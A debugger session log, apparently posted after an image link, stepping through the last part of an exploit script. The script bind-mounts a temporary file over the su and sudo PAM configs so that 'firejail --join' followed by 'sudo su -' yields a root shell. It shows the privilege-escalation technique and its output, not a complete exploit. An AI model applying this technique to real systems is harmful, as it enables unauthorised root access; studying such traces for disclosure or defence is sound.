 (Pdb) n
n
> /tmp/exploit.py(225)<module>()
-> service = Path(pamd) / service
(Pdb) n
n
> /tmp/exploit.py(226)<module>()
-> if not service.exists():
(Pdb) n
n
> /tmp/exploit.py(229)<module>()
-> bindMount(tf.name, service)
(Pdb) n
n
> /tmp/exploit.py(224)<module>()
-> for service in ("su", "sudo"):
(Pdb) n
n
> /tmp/exploit.py(221)<module>()
-> for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
(Pdb) n
n
> /tmp/exploit.py(222)<module>()
-> if not os.path.isdir(pamd):
(Pdb) n
n
> /tmp/exploit.py(223)<module>()
-> continue
(Pdb) n
n
> /tmp/exploit.py(221)<module>()
-> for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
(Pdb) n
n
> /tmp/exploit.py(215)<module>()
-> with tempfile.NamedTemporaryFile('w') as tf:
(Pdb) n
n
> /tmp/exploit.py(231)<module>()
-> print(f"You can now run 'firejail --join={os.getpid()}' in another terminal to obtain a shell where 'sudo su -' should grant
(Pdb) os.getpid()
os.getpid()
4034
(Pdb) n
n
You can now run 'firejail --join=4034' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
> /tmp/exploit.py(233)<module>()
-> while True:
(Pdb) c
c